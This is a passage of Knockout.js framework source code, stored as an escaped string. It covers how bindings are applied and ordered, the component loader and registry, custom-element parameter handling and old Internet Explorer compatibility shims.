ko.bindingProvider['instance'],\n                            preprocessNode = provider['preprocessNode'];\n\n                        // Preprocessing allows a binding provider to mutate a node before bindings are applied to it. For example it's\n                        // possible to insert new siblings after it, and/or replace the node with a different one. This can be used to\n                        // implement custom binding syntaxes, such as {{ value }} for string interpolation, or custom element types that\n                        // trigger insertion of <template> contents at that point in the document.\n                        if (preprocessNode) {\n                            while (currentChild = nextInQueue) {\n                                nextInQueue = ko.virtualElements.nextSibling(currentChild);\n                                preprocessNode.call(provider, currentChild);\n                            }\n                            // Reset nextInQueue for the next loop\n                            nextInQueue = ko.virtualElements.firstChild(elementOrVirtualElement);\n                        }\n\n                        while (currentChild = nextInQueue) {\n                            // Keep a record of the next child *before* applying bindings, in case the binding removes the current child from its position\n                            nextInQueue = ko.virtualElements.nextSibling(currentChild);\n                            applyBindingsToNodeAndDescendantsInternal(bindingContext, currentChild);\n                        }\n                    }\n                    ko.bindingEvent.notify(elementOrVirtualElement, ko.bindingEvent.childrenComplete);\n                }\n\n                function applyBindingsToNodeAndDescendantsInternal(bindingContext, nodeVerified) {\n                    var bindingContextForDescendants = bindingContext;\n\n                    var isElement = (nodeVerified.nodeType === 1);\n                    if (isElement) // Workaround IE <= 8 HTML parsing weirdness\n                        ko.virtualElements.normaliseVirtualElementDomStructure(nodeVerified);\n\n                    // Perf optimisation: Apply bindings only if...\n                    // (1) We need to store the binding info for the node (all element nodes)\n                    // (2) It might have bindings (e.g., it has a data-bind attribute, or it's a marker for a containerless template)\n                    var shouldApplyBindings = isElement || ko.bindingProvider['instance']['nodeHasBindings'](nodeVerified);\n                    if (shouldApplyBindings)\n                        bindingContextForDescendants = applyBindingsToNodeInternal(nodeVerified, null, bindingContext)['bindingContextForDescendants'];\n\n                    if (bindingContextForDescendants && !bindingDoesNotRecurseIntoElementTypes[ko.utils.tagNameLower(nodeVerified)]) {\n                        applyBindingsToDescendantsInternal(bindingContextForDescendants, nodeVerified);\n                    }\n                }\n\n                function topologicalSortBindings(bindings) {\n                    // Depth-first sort\n                    var result = [],                // The list of key/handler pairs that we will return\n                        bindingsConsidered = {},    // A temporary record of which bindings are already in 'result'\n                        cyclicDependencyStack = []; // Keeps track of a depth-search so that, if there's a cycle, we know which bindings caused it\n                    ko.utils.objectForEach(bindings, function pushBinding(bindingKey) {\n                        if (!bindingsConsidered[bindingKey]) {\n                            var binding = ko['getBindingHandler'](bindingKey);\n                            if (binding) {\n                                // First add dependencies (if any) of the current binding\n                                if (binding['after']) {\n                                    cyclicDependencyStack.push(bindingKey);\n                                    ko.utils.arrayForEach(binding['after'], function(bindingDependencyKey) {\n                                        if (bindings[bindingDependencyKey]) {\n                                            if (ko.utils.arrayIndexOf(cyclicDependencyStack, bindingDependencyKey) !== -1) {\n                                                throw Error(\"Cannot combine the following bindings, because they have a cyclic dependency: \" + cyclicDependencyStack.join(\", \"));\n                                            } else {\n                                                pushBinding(bindingDependencyKey);\n                                            }\n                                        }\n                                    });\n                                    cyclicDependencyStack.length--;\n                                }\n                                // Next add the current binding\n                                result.push({ key: bindingKey, handler: binding });\n                            }\n                            bindingsConsidered[bindingKey] = true;\n                        }\n                    });\n\n                    return result;\n                }\n\n                function applyBindingsToNodeInternal(node, sourceBindings, bindingContext) {\n                    var bindingInfo = ko.utils.domData.getOrSet(node, boundElementDomDataKey, {});\n\n                    // Prevent multiple applyBindings calls for the same node, except when a binding value is specified\n                    var alreadyBound = bindingInfo.alreadyBound;\n                    if (!sourceBindings) {\n                        if (alreadyBound) {\n                            throw Error(\"You cannot apply bindings multiple times to the same element.\");\n                        }\n                        bindingInfo.alreadyBound = true;\n                    }\n                    if (!alreadyBound) {\n                        bindingInfo.context = bindingContext;\n                    }\n                    if (!bindingInfo.notifiedEvents) {\n                        bindingInfo.notifiedEvents = {};\n                    }\n\n                    // Use bindings if given, otherwise fall back on asking the bindings provider to give us some bindings\n                    var bindings;\n                    if (sourceBindings && typeof sourceBindings !== 'function') {\n                        bindings = sourceBindings;\n                    } else {\n                        var provider = ko.bindingProvider['instance'],\n                            getBindings = provider['getBindingAccessors'] || getBindingsAndMakeAccessors;\n\n                        // Get the binding from the provider within a computed observable so that we can update the bindings whenever\n                        // the binding context is updated or if the binding provider accesses observables.\n                        var bindingsUpdater = ko.dependentObservable(\n                            function() {\n                                bindings = sourceBindings ? sourceBindings(bindingContext, node) : getBindings.call(provider, node, bindingContext);\n                                // Register a dependency on the binding context to support observable view models.\n                                if (bindings) {\n                                    if (bindingContext[contextSubscribable]) {\n                                        bindingContext[contextSubscribable]();\n                                    }\n                                    if (bindingContext[contextDataDependency]) {\n                                        bindingContext[contextDataDependency]();\n                                    }\n                                }\n                                return bindings;\n                            },\n                            null, { disposeWhenNodeIsRemoved: node }\n                        );\n\n                        if (!bindings || !bindingsUpdater.isActive())\n                            bindingsUpdater = null;\n                    }\n\n                    var contextToExtend = bindingContext;\n                    var bindingHandlerThatControlsDescendantBindings;\n                    if (bindings) {\n                        // Return the value accessor for a given binding. When bindings are static (won't be updated because of a binding\n                        // context update), just return the value accessor from the binding. Otherwise, return a function that always gets\n                        // the latest binding value and registers a dependency on the binding updater.\n                        var getValueAccessor = bindingsUpdater\n                            ? function(bindingKey) {\n                                return function() {\n                                    return evaluateValueAccessor(bindingsUpdater()[bindingKey]);\n                                };\n                            } : function(bindingKey) {\n                                return bindings[bindingKey];\n                            };\n\n                        // Use of allBindings as a function is maintained for backwards compatibility, but its use is deprecated\n                        function allBindings() {\n                            return ko.utils.objectMap(bindingsUpdater ? bindingsUpdater() : bindings, evaluateValueAccessor);\n                        }\n                        // The following is the 3.x allBindings API\n                        allBindings['get'] = function(key) {\n                            return bindings[key] && evaluateValueAccessor(getValueAccessor(key));\n                        };\n                        allBindings['has'] = function(key) {\n                            return key in bindings;\n                        };\n\n                        if (ko.bindingEvent.childrenComplete in bindings) {\n                            ko.bindingEvent.subscribe(node, ko.bindingEvent.childrenComplete, function () {\n                                var callback = evaluateValueAccessor(bindings[ko.bindingEvent.childrenComplete]);\n                                if (callback) {\n                                    var nodes = ko.virtualElements.childNodes(node);\n                                    if (nodes.length) {\n                                        callback(nodes, ko.dataFor(nodes[0]));\n                                    }\n                                }\n                            });\n                        }\n\n                        if (ko.bindingEvent.descendantsComplete in bindings) {\n                            contextToExtend = ko.bindingEvent.startPossiblyAsyncContentBinding(node, bindingContext);\n                            ko.bindingEvent.subscribe(node, ko.bindingEvent.descendantsComplete, function () {\n                                var callback = evaluateValueAccessor(bindings[ko.bindingEvent.descendantsComplete]);\n                                if (callback && ko.virtualElements.firstChild(node)) {\n                                    callback(node);\n                                }\n                            });\n                        }\n\n                        // First put the bindings into the right order\n                        var orderedBindings = topologicalSortBindings(bindings);\n\n                        // Go through the sorted bindings, calling init and update for each\n                        ko.utils.arrayForEach(orderedBindings, function(bindingKeyAndHandler) {\n                            // Note that topologicalSortBindings has already filtered out any nonexistent binding handlers,\n                            // so bindingKeyAndHandler.handler will always be nonnull.\n                            var handlerInitFn = bindingKeyAndHandler.handler[\"init\"],\n                                handlerUpdateFn = bindingKeyAndHandler.handler[\"update\"],\n                                bindingKey = bindingKeyAndHandler.key;\n\n                            if (node.nodeType === 8) {\n                                validateThatBindingIsAllowedForVirtualElements(bindingKey);\n                            }\n\n                            try {\n                                // Run init, ignoring any dependencies\n                                if (typeof handlerInitFn == \"function\") {\n                                    ko.dependencyDetection.ignore(function() {\n                                        var initResult = handlerInitFn(node, getValueAccessor(bindingKey), allBindings, contextToExtend['$data'], contextToExtend);\n\n                                        // If this binding handler claims to control descendant bindings, make a note of this\n                                        if (initResult && initResult['controlsDescendantBindings']) {\n                                            if (bindingHandlerThatControlsDescendantBindings !== undefined)\n                                                throw new Error(\"Multiple bindings (\" + bindingHandlerThatControlsDescendantBindings + \" and \" + bindingKey + \") are trying to control descendant bindings of the same element. You cannot use these bindings together on the same element.\");\n                                            bindingHandlerThatControlsDescendantBindings = bindingKey;\n                                        }\n                                    });\n                                }\n\n                                // Run update in its own computed wrapper\n                                if (typeof handlerUpdateFn == \"function\") {\n                                    ko.dependentObservable(\n                                        function() {\n                                            handlerUpdateFn(node, getValueAccessor(bindingKey), allBindings, contextToExtend['$data'], contextToExtend);\n                                        },\n                                        null,\n                                        { disposeWhenNodeIsRemoved: node }\n                                    );\n                                }\n                            } catch (ex) {\n                                ex.message = \"Unable to process binding \\\"\" + bindingKey + \": \" + bindings[bindingKey] + \"\\\"\\nMessage: \" + ex.message;\n                                throw ex;\n                            }\n                        });\n                    }\n\n                    var shouldBindDescendants = bindingHandlerThatControlsDescendantBindings === undefined;\n                    return {\n                        'shouldBindDescendants': shouldBindDescendants,\n                        'bindingContextForDescendants': shouldBindDescendants && contextToExtend\n                    };\n                };\n\n                ko.storedBindingContextForNode = function (node) {\n                    var bindingInfo = ko.utils.domData.get(node, boundElementDomDataKey);\n                    return bindingInfo && bindingInfo.context;\n                }\n\n                function getBindingContext(viewModelOrBindingContext, extendContextCallback) {\n                    return viewModelOrBindingContext && (viewModelOrBindingContext instanceof ko.bindingContext)\n                        ? viewModelOrBindingContext\n                        : new ko.bindingContext(viewModelOrBindingContext, undefined, undefined, extendContextCallback);\n                }\n\n                ko.applyBindingAccessorsToNode = function (node, bindings, viewModelOrBindingContext) {\n                    if (node.nodeType === 1) // If it's an element, workaround IE <= 8 HTML parsing weirdness\n                        ko.virtualElements.normaliseVirtualElementDomStructure(node);\n                    return applyBindingsToNodeInternal(node, bindings, getBindingContext(viewModelOrBindingContext));\n                };\n\n                ko.applyBindingsToNode = function (node, bindings, viewModelOrBindingContext) {\n                    var context = getBindingContext(viewModelOrBindingContext);\n                    return ko.applyBindingAccessorsToNode(node, makeBindingAccessors(bindings, context, node), context);\n                };\n\n                ko.applyBindingsToDescendants = function(viewModelOrBindingContext, rootNode) {\n                    if (rootNode.nodeType === 1 || rootNode.nodeType === 8)\n                        applyBindingsToDescendantsInternal(getBindingContext(viewModelOrBindingContext), rootNode);\n                };\n\n                ko.applyBindings = function (viewModelOrBindingContext, rootNode, extendContextCallback) {\n                    // If jQuery is loaded after Knockout, we won't initially have access to it. So save it here.\n                    if (!jQueryInstance && window['jQuery']) {\n                        jQueryInstance = window['jQuery'];\n                    }\n\n                    if (arguments.length < 2) {\n                        rootNode = document.body;\n                        if (!rootNode) {\n                            throw Error(\"ko.applyBindings: could not find document.body; has the document been loaded?\");\n                        }\n                    } else if (!rootNode || (rootNode.nodeType !== 1 && rootNode.nodeType !== 8)) {\n                        throw Error(\"ko.applyBindings: first parameter should be your view model; second parameter should be a DOM node\");\n                    }\n\n                    applyBindingsToNodeAndDescendantsInternal(getBindingContext(viewModelOrBindingContext, extendContextCallback), rootNode);\n                };\n\n                // Retrieving binding context from arbitrary nodes\n                ko.contextFor = function(node) {\n                    // We can only do something meaningful for elements and comment nodes (in particular, not text nodes, as IE can't store domdata for them)\n                    if (node && (node.nodeType === 1 || node.nodeType === 8)) {\n                        return ko.storedBindingContextForNode(node);\n                    }\n                    return undefined;\n                };\n                ko.dataFor = function(node) {\n                    var context = ko.contextFor(node);\n                    return context ? context['$data'] : undefined;\n                };\n\n                ko.exportSymbol('bindingHandlers', ko.bindingHandlers);\n                ko.exportSymbol('bindingEvent', ko.bindingEvent);\n                ko.exportSymbol('bindingEvent.subscribe', ko.bindingEvent.subscribe);\n                ko.exportSymbol('bindingEvent.startPossiblyAsyncContentBinding', ko.bindingEvent.startPossiblyAsyncContentBinding);\n                ko.exportSymbol('applyBindings', ko.applyBindings);\n                ko.exportSymbol('applyBindingsToDescendants', ko.applyBindingsToDescendants);\n                ko.exportSymbol('applyBindingAccessorsToNode', ko.applyBindingAccessorsToNode);\n                ko.exportSymbol('applyBindingsToNode', ko.applyBindingsToNode);\n                ko.exportSymbol('contextFor', ko.contextFor);\n                ko.exportSymbol('dataFor', ko.dataFor);\n            })();\n            (function(undefined) {\n                var loadingSubscribablesCache = {}, // Tracks component loads that are currently in flight\n                    loadedDefinitionsCache = {};    // Tracks component loads that have already completed\n\n                ko.components = {\n                    get: function(componentName, callback) {\n                        var cachedDefinition = getObjectOwnProperty(loadedDefinitionsCache, componentName);\n                        if (cachedDefinition) {\n                            // It's already loaded and cached. Reuse the same definition object.\n                            // Note that for API consistency, even cache hits complete asynchronously by default.\n                            // You can bypass this by putting synchronous:true on your component config.\n                            if (cachedDefinition.isSynchronousComponent) {\n                                ko.dependencyDetection.ignore(function() { // See comment in loaderRegistryBehaviors.js for reasoning\n                                    callback(cachedDefinition.definition);\n                                });\n                            } else {\n                                ko.tasks.schedule(function() { callback(cachedDefinition.definition); });\n                            }\n                        } else {\n                            // Join the loading process that is already underway, or start a new one.\n                            loadComponentAndNotify(componentName, callback);\n                        }\n                    },\n\n                    clearCachedDefinition: function(componentName) {\n                        delete loadedDefinitionsCache[componentName];\n                    },\n\n                    _getFirstResultFromLoaders: getFirstResultFromLoaders\n                };\n\n                function getObjectOwnProperty(obj, propName) {\n                    return Object.prototype.hasOwnProperty.call(obj, propName) ? obj[propName] : undefined;\n                }\n\n                function loadComponentAndNotify(componentName, callback) {\n                    var subscribable = getObjectOwnProperty(loadingSubscribablesCache, componentName),\n                        completedAsync;\n                    if (!subscribable) {\n                        // It's not started loading yet. Start loading, and when it's done, move it to loadedDefinitionsCache.\n                        subscribable = loadingSubscribablesCache[componentName] = new ko.subscribable();\n                        subscribable.subscribe(callback);\n\n                        beginLoadingComponent(componentName, function(definition, config) {\n                            var isSynchronousComponent = !!(config && config['synchronous']);\n                            loadedDefinitionsCache[componentName] = { definition: definition, isSynchronousComponent: isSynchronousComponent };\n                            delete loadingSubscribablesCache[componentName];\n\n                            // For API consistency, all loads complete asynchronously. However we want to avoid\n                            // adding an extra task schedule if it's unnecessary (i.e., the completion is already\n                            // async).\n                            //\n                            // You can bypass the 'always asynchronous' feature by putting the synchronous:true\n                            // flag on your component configuration when you register it.\n                            if (completedAsync || isSynchronousComponent) {\n                                // Note that notifySubscribers ignores any dependencies read within the callback.\n                                // See comment in loaderRegistryBehaviors.js for reasoning\n                                subscribable['notifySubscribers'](definition);\n                            } else {\n                                ko.tasks.schedule(function() {\n                                    subscribable['notifySubscribers'](definition);\n                                });\n                            }\n                        });\n                        completedAsync = true;\n                    } else {\n                        subscribable.subscribe(callback);\n                    }\n                }\n\n                function beginLoadingComponent(componentName, callback) {\n                    getFirstResultFromLoaders('getConfig', [componentName], function(config) {\n                        if (config) {\n                            // We have a config, so now load its definition\n                            getFirstResultFromLoaders('loadComponent', [componentName, config], function(definition) {\n                                callback(definition, config);\n                            });\n                        } else {\n                            // The component has no config - it's unknown to all the loaders.\n                            // Note that this is not an error (e.g., a module loading error) - that would abort the\n                            // process and this callback would not run. For this callback to run, all loaders must\n                            // have confirmed they don't know about this component.\n                            callback(null, null);\n                        }\n                    });\n                }\n\n                function getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders) {\n                    // On the first call in the stack, start with the full set of loaders\n                    if (!candidateLoaders) {\n                        candidateLoaders = ko.components['loaders'].slice(0); // Use a copy, because we'll be mutating this array\n                    }\n\n                    // Try the next candidate\n                    var currentCandidateLoader = candidateLoaders.shift();\n                    if (currentCandidateLoader) {\n                        var methodInstance = currentCandidateLoader[methodName];\n                        if (methodInstance) {\n                            var wasAborted = false,\n                                synchronousReturnValue = methodInstance.apply(currentCandidateLoader, argsExceptCallback.concat(function(result) {\n                                    if (wasAborted) {\n                                        callback(null);\n                                    } else if (result !== null) {\n                                        // This candidate returned a value. Use it.\n                                        callback(result);\n                                    } else {\n                                        // Try the next candidate\n                                        getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders);\n                                    }\n                                }));\n\n                            // Currently, loaders may not return anything synchronously. This leaves open the possibility\n                            // that we'll extend the API to support synchronous return values in the future. It won't be\n                            // a breaking change, because currently no loader is allowed to return anything except undefined.\n                            if (synchronousReturnValue !== undefined) {\n                                wasAborted = true;\n\n                                // Method to suppress exceptions will remain undocumented. This is only to keep\n                                // KO's specs running tidily, since we can observe the loading got aborted without\n                                // having exceptions cluttering up the console too.\n                                if (!currentCandidateLoader['suppressLoaderExceptions']) {\n                                    throw new Error('Component loaders must supply values by invoking the callback, not by returning values synchronously.');\n                                }\n                            }\n                        } else {\n                            // This candidate doesn't have the relevant handler. Synchronously move on to the next one.\n                            getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders);\n                        }\n                    } else {\n                        // No candidates returned a value\n                        callback(null);\n                    }\n                }\n\n                // Reference the loaders via string name so it's possible for developers\n                // to replace the whole array by assigning to ko.components.loaders\n                ko.components['loaders'] = [];\n\n                ko.exportSymbol('components', ko.components);\n                ko.exportSymbol('components.get', ko.components.get);\n                ko.exportSymbol('components.clearCachedDefinition', ko.components.clearCachedDefinition);\n            })();\n            (function(undefined) {\n\n                // The default loader is responsible for two things:\n                // 1. Maintaining the default in-memory registry of component configuration objects\n                //    (i.e., the thing you're writing to when you call ko.components.register(someName, ...))\n                // 2. Answering requests for components by fetching configuration objects\n                //    from that default in-memory registry and resolving them into standard\n                //    component definition objects (of the form { createViewModel: ..., template: ... })\n                // Custom loaders may override either of these facilities, i.e.,\n                // 1. To supply configuration objects from some other source (e.g., conventions)\n                // 2. Or, to resolve configuration objects by loading viewmodels/templates via arbitrary logic.\n\n                var defaultConfigRegistry = {};\n\n                ko.components.register = function(componentName, config) {\n                    if (!config) {\n                        throw new Error('Invalid configuration for ' + componentName);\n                    }\n\n                    if (ko.components.isRegistered(componentName)) {\n                        throw new Error('Component ' + componentName + ' is already registered');\n                    }\n\n                    defaultConfigRegistry[componentName] = config;\n                };\n\n                ko.components.isRegistered = function(componentName) {\n                    return Object.prototype.hasOwnProperty.call(defaultConfigRegistry, componentName);\n                };\n\n                ko.components.unregister = function(componentName) {\n                    delete defaultConfigRegistry[componentName];\n                    ko.components.clearCachedDefinition(componentName);\n                };\n\n                ko.components.defaultLoader = {\n                    'getConfig': function(componentName, callback) {\n                        var result = ko.components.isRegistered(componentName)\n                            ? defaultConfigRegistry[componentName]\n                            : null;\n                        callback(result);\n                    },\n\n                    'loadComponent': function(componentName, config, callback) {\n                        var errorCallback = makeErrorCallback(componentName);\n                        possiblyGetConfigFromAmd(errorCallback, config, function(loadedConfig) {\n                            resolveConfig(componentName, errorCallback, loadedConfig, callback);\n                        });\n                    },\n\n                    'loadTemplate': function(componentName, templateConfig, callback) {\n                        resolveTemplate(makeErrorCallback(componentName), templateConfig, callback);\n                    },\n\n                    'loadViewModel': function(componentName, viewModelConfig, callback) {\n                        resolveViewModel(makeErrorCallback(componentName), viewModelConfig, callback);\n                    }\n                };\n\n                var createViewModelKey = 'createViewModel';\n\n                // Takes a config object of the form { template: ..., viewModel: ... }, and asynchronously convert it\n                // into the standard component definition format:\n                //    { template: <ArrayOfDomNodes>, createViewModel: function(params, componentInfo) { ... } }.\n                // Since both template and viewModel may need to be resolved asynchronously, both tasks are performed\n                // in parallel, and the results joined when both are ready. We don't depend on any promises infrastructure,\n                // so this is implemented manually below.\n                function resolveConfig(componentName, errorCallback, config, callback) {\n                    var result = {},\n                        makeCallBackWhenZero = 2,\n                        tryIssueCallback = function() {\n                            if (--makeCallBackWhenZero === 0) {\n                                callback(result);\n                            }\n                        },\n                        templateConfig = config['template'],\n                        viewModelConfig = config['viewModel'];\n\n                    if (templateConfig) {\n                        possiblyGetConfigFromAmd(errorCallback, templateConfig, function(loadedConfig) {\n                            ko.components._getFirstResultFromLoaders('loadTemplate', [componentName, loadedConfig], function(resolvedTemplate) {\n                                result['template'] = resolvedTemplate;\n                                tryIssueCallback();\n                            });\n                        });\n                    } else {\n                        tryIssueCallback();\n                    }\n\n                    if (viewModelConfig) {\n                        possiblyGetConfigFromAmd(errorCallback, viewModelConfig, function(loadedConfig) {\n                            ko.components._getFirstResultFromLoaders('loadViewModel', [componentName, loadedConfig], function(resolvedViewModel) {\n                                result[createViewModelKey] = resolvedViewModel;\n                                tryIssueCallback();\n                            });\n                        });\n                    } else {\n                        tryIssueCallback();\n                    }\n                }\n\n                function resolveTemplate(errorCallback, templateConfig, callback) {\n                    if (typeof templateConfig === 'string') {\n                        // Markup - parse it\n                        callback(ko.utils.parseHtmlFragment(templateConfig));\n                    } else if (templateConfig instanceof Array) {\n                        // Assume already an array of DOM nodes - pass through unchanged\n                        callback(templateConfig);\n                    } else if (isDocumentFragment(templateConfig)) {\n                        // Document fragment - use its child nodes\n                        callback(ko.utils.makeArray(templateConfig.childNodes));\n                    } else if (templateConfig['element']) {\n                        var element = templateConfig['element'];\n                        if (isDomElement(element)) {\n                            // Element instance - copy its child nodes\n                            callback(cloneNodesFromTemplateSourceElement(element));\n                        } else if (typeof element === 'string') {\n                            // Element ID - find it, then copy its child nodes\n                            var elemInstance = document.getElementById(element);\n                            if (elemInstance) {\n                                callback(cloneNodesFromTemplateSourceElement(elemInstance));\n                            } else {\n                                errorCallback('Cannot find element with ID ' + element);\n                            }\n                        } else {\n                            errorCallback('Unknown element type: ' + element);\n                        }\n                    } else {\n                        errorCallback('Unknown template value: ' + templateConfig);\n                    }\n                }\n\n                function resolveViewModel(errorCallback, viewModelConfig, callback) {\n                    if (typeof viewModelConfig === 'function') {\n                        // Constructor - convert to standard factory function format\n                        // By design, this does *not* supply componentInfo to the constructor, as the intent is that\n                        // componentInfo contains non-viewmodel data (e.g., the component's element) that should only\n                        // be used in factory functions, not viewmodel constructors.\n                        callback(function (params /*, componentInfo */) {\n                            return new viewModelConfig(params);\n                        });\n                    } else if (typeof viewModelConfig[createViewModelKey] === 'function') {\n                        // Already a factory function - use it as-is\n                        callback(viewModelConfig[createViewModelKey]);\n                    } else if ('instance' in viewModelConfig) {\n                        // Fixed object instance - promote to createViewModel format for API consistency\n                        var fixedInstance = viewModelConfig['instance'];\n                        callback(function (params, componentInfo) {\n                            return fixedInstance;\n                        });\n                    } else if ('viewModel' in viewModelConfig) {\n                        // Resolved AMD module whose value is of the form { viewModel: ... }\n                        resolveViewModel(errorCallback, viewModelConfig['viewModel'], callback);\n                    } else {\n                        errorCallback('Unknown viewModel value: ' + viewModelConfig);\n                    }\n                }\n\n                function cloneNodesFromTemplateSourceElement(elemInstance) {\n                    switch (ko.utils.tagNameLower(elemInstance)) {\n                        case 'script':\n                            return ko.utils.parseHtmlFragment(elemInstance.text);\n                        case 'textarea':\n                            return ko.utils.parseHtmlFragment(elemInstance.value);\n                        case 'template':\n                            // For browsers with proper <template> element support (i.e., where the .content property\n                            // gives a document fragment), use that document fragment.\n                            if (isDocumentFragment(elemInstance.content)) {\n                                return ko.utils.cloneNodes(elemInstance.content.childNodes);\n                            }\n                    }\n\n                    // Regular elements such as <div>, and <template> elements on old browsers that don't really\n                    // understand <template> and just treat it as a regular container\n                    return ko.utils.cloneNodes(elemInstance.childNodes);\n                }\n\n                function isDomElement(obj) {\n                    if (window['HTMLElement']) {\n                        return obj instanceof HTMLElement;\n                    } else {\n                        return obj && obj.tagName && obj.nodeType === 1;\n                    }\n                }\n\n                function isDocumentFragment(obj) {\n                    if (window['DocumentFragment']) {\n                        return obj instanceof DocumentFragment;\n                    } else {\n                        return obj && obj.nodeType === 11;\n                    }\n                }\n\n                function possiblyGetConfigFromAmd(errorCallback, config, callback) {\n                    if (typeof config['require'] === 'string') {\n                        // The config is the value of an AMD module\n                        if (amdRequire || window['require']) {\n                            (amdRequire || window['require'])([config['require']], function (module) {\n                                if (module && typeof module === 'object' && module.__esModule && module.default) {\n                                    module = module.default;\n                                }\n                                callback(module);\n                            });\n                        } else {\n                            errorCallback('Uses require, but no AMD loader is present');\n                        }\n                    } else {\n                        callback(config);\n                    }\n                }\n\n                function makeErrorCallback(componentName) {\n                    return function (message) {\n                        throw new Error('Component \\'' + componentName + '\\': ' + message);\n                    };\n                }\n\n                ko.exportSymbol('components.register', ko.components.register);\n                ko.exportSymbol('components.isRegistered', ko.components.isRegistered);\n                ko.exportSymbol('components.unregister', ko.components.unregister);\n\n                // Expose the default loader so that developers can directly ask it for configuration\n                // or to resolve configuration\n                ko.exportSymbol('components.defaultLoader', ko.components.defaultLoader);\n\n                // By default, the default loader is the only registered component loader\n                ko.components['loaders'].push(ko.components.defaultLoader);\n\n                // Privately expose the underlying config registry for use in old-IE shim\n                ko.components._allRegisteredComponents = defaultConfigRegistry;\n            })();\n            (function (undefined) {\n                // Overridable API for determining which component name applies to a given node. By overriding this,\n                // you can for example map specific tagNames to components that are not preregistered.\n                ko.components['getComponentNameForNode'] = function(node) {\n                    var tagNameLower = ko.utils.tagNameLower(node);\n                    if (ko.components.isRegistered(tagNameLower)) {\n                        // Try to determine that this node can be considered a *custom* element; see https://github.com/knockout/knockout/issues/1603\n                        if (tagNameLower.indexOf('-') != -1 || ('' + node) == \"[object HTMLUnknownElement]\" || (ko.utils.ieVersion <= 8 && node.tagName === tagNameLower)) {\n                            return tagNameLower;\n                        }\n                    }\n                };\n\n                ko.components.addBindingsForCustomElement = function(allBindings, node, bindingContext, valueAccessors) {\n                    // Determine if it's really a custom element matching a component\n                    if (node.nodeType === 1) {\n                        var componentName = ko.components['getComponentNameForNode'](node);\n                        if (componentName) {\n                            // It does represent a component, so add a component binding for it\n                            allBindings = allBindings || {};\n\n                            if (allBindings['component']) {\n                                // Avoid silently overwriting some other 'component' binding that may already be on the element\n                                throw new Error('Cannot use the \"component\" binding on a custom element matching a component');\n                            }\n\n                            var componentBindingValue = { 'name': componentName, 'params': getComponentParamsFromCustomElement(node, bindingContext) };\n\n                            allBindings['component'] = valueAccessors\n                                ? function() { return componentBindingValue; }\n                                : componentBindingValue;\n                        }\n                    }\n\n                    return allBindings;\n                }\n\n                var nativeBindingProviderInstance = new ko.bindingProvider();\n\n                function getComponentParamsFromCustomElement(elem, bindingContext) {\n                    var paramsAttribute = elem.getAttribute('params');\n\n                    if (paramsAttribute) {\n                        var params = nativeBindingProviderInstance['parseBindingsString'](paramsAttribute, bindingContext, elem, { 'valueAccessors': true, 'bindingParams': true }),\n                            rawParamComputedValues = ko.utils.objectMap(params, function(paramValue, paramName) {\n                                return ko.computed(paramValue, null, { disposeWhenNodeIsRemoved: elem });\n                            }),\n                            result = ko.utils.objectMap(rawParamComputedValues, function(paramValueComputed, paramName) {\n                                var paramValue = paramValueComputed.peek();\n                                // Does the evaluation of the parameter value unwrap any observables?\n                                if (!paramValueComputed.isActive()) {\n                                    // No it doesn't, so there's no need for any computed wrapper. Just pass through the supplied value directly.\n                                    // Example: \"someVal: firstName, age: 123\" (whether or not firstName is an observable/computed)\n                                    return paramValue;\n                                } else {\n                                    // Yes it does. Supply a computed property that unwraps both the outer (binding expression)\n                                    // level of observability, and any inner (resulting model value) level of observability.\n                                    // This means the component doesn't have to worry about multiple unwrapping. If the value is a\n                                    // writable observable, the computed will also be writable and pass the value on to the observable.\n                                    return ko.computed({\n                                        'read': function() {\n                                            return ko.utils.unwrapObservable(paramValueComputed());\n                                        },\n                                        'write': ko.isWriteableObservable(paramValue) && function(value) {\n                                            paramValueComputed()(value);\n                                        },\n                                        disposeWhenNodeIsRemoved: elem\n                                    });\n                                }\n                            });\n\n                        // Give access to the raw computeds, as long as that wouldn't overwrite any custom param also called '$raw'\n                        // This is in case the developer wants to react to outer (binding) observability separately from inner\n                        // (model value) observability, or in case the model value observable has subobservables.\n                        if (!Object.prototype.hasOwnProperty.call(result, '$raw')) {\n                            result['$raw'] = rawParamComputedValues;\n                        }\n\n                        return result;\n                    } else {\n                        // For consistency, absence of a \"params\" attribute is treated the same as the presence of\n                        // any empty one. Otherwise component viewmodels need special code to check whether or not\n                        // 'params' or 'params.$raw' is null/undefined before reading subproperties, which is annoying.\n                        return { '$raw': {} };\n                    }\n                }\n\n                // --------------------------------------------------------------------------------\n                // Compatibility code for older (pre-HTML5) IE browsers\n\n                if (ko.utils.ieVersion < 9) {\n                    // Whenever you preregister a component, enable it as a custom element in the current document\n                    ko.components['register'] = (function(originalFunction) {\n                        return function(componentName) {\n                            document.createElement(componentName); // Allows IE<9 to parse markup containing the custom element\n                            return originalFunction.apply(this, arguments);\n                        }\n                    })(ko.components['register']);\n\n                    // Whenever you create a document fragment, enable all preregistered component names as custom elements\n                    // This is needed to make innerShiv/jQuery HTML parsing correctly handle the custom elements\n                    document.createDocumentFragment = (function(originalFunction) {\n                        return function() {\n                            var newDocFrag = originalFunction(),\n                                allComponents = ko.components._allRegisteredComponents;\n                            for (var componentName in allComponents) {\n                                if (Object.prototype.hasOwnProperty.call(allComponents, componentName)) {\n                                    newDocFrag.createElement(componentName);\n                                }\n                            }\n                            return newDocFrag;\n                        };\n                    })(document.createDocumentFragment);\n                }\n            })();(function(undefined) {\n                var componentLoadingOperationUniqueId = 0;\n\n                ko.bindingHandlers['component'] = {\n                    'init': function(element, valueAccessor, ignored1, ignored2, bindingContext) {\n                        var currentViewModel,\n                            currentLoadingOperationId,\n                            afterRenderSub,\n                            disposeAssociatedComponentViewModel = function () {\n                                var currentViewModelDispose = currentViewModel && currentViewModel['dispose'];\n                                if (typeof currentViewModelDispose === 'function') {\n                                    currentViewModelDispose.call(currentViewModel);\n                                }\n                                if (afterRenderSub) {\n                                    afterRenderSub.dispose();\n                                }\n                                afterRenderSub = null;\n                                currentViewModel = null;\n                                // Any in-flight loading operation is no longer relevant, so make sure we ignore its completion\n                                currentLoadingOperationId = null;\n                            },\n                            originalChildNodes = ko.utils.makeArray(ko.virtualElements.childNodes(element));\n\n                        ko.virtualElements.emptyNode(element);\n                        ko.utils.domNodeDisposal.addDisposeCallback(element, disposeAssociatedComponentViewModel);\n\n                        ko.computed(function () {\n                            var value = ko.utils.unwrapObservable(valueAccessor()),\n                                componentName, componentParams;\n\n                            if (typeof value === 'string') {\n                                componentName = value;\n   